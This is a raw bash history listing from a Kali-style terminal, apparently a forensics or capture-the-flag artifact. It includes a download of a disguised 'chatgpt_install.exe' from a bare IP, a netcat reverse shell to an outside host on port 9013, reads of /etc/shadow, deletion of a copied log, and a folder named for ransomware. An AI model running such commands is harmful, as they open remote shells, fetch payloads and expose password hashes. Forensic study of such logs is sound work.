 ─(mid2dog㉿Zdiaco)-[~/桌面]
$ history
1 wget 121.40.94.36/chatgpt_install.exe
2 touch shegong
3 vim shegong
4 cd /var/log
5 mkdir smart_xiaomi
6 sudo mkdir smart_xiaomi
7 cd smart_xiaomi
8 cp ~/桌面/20230314_101903.log /var/log/smart_xiaomi/
9 sudo cp ~/桌面/20230314_101903.log /var/log/smart_xiaomi/
10 cat 20230314_101903.log
11 rm -rf  ~/桌面/20230314_101903.log
12 touch diary_0314
13 sudo touch diary_0314
14 vim diary_0314
15 sudo vim diary_0314
16 netcat 8.214.98.131 9013 -e /bin/bash
17 nc 8.214.98.131 9013 -e /bin/bash
18 yum install netcat
19 apt install netcat
20 sudo apt install netcat
21 pwd
22 uname -a
23 uname -m
24 uname -p
25 uname -s
26 uname -v
27 lsb_release -a
28 cat /etc/shadow
29 sudo cat /etc/shadow
30 uname -a
31 history
32 mv shegong huashu
33 cd ..
34 ls
35 mv shegong huashu
36 history
37 sha256sum chatgpt_install.exe
38 ls
39 df -h
40 gparted
41 df -h
42 history
43 mkdir lesuo
44 java
45 java --version